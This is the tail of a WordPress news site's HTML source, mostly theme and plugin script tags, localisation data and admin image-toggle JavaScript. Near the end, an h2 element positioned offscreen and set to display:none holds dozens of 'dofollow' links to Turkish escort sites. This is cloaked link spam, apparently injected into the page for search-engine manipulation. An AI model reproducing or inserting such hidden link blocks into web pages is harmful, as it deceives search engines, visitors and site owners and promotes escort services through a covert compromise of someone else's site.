			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"17e9009312"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"ea8bd98e3a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ea914a3695","setAttachmentThumbnail":"468b30423c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_fe4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_fe4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_a7e';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_a7e');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_22f';
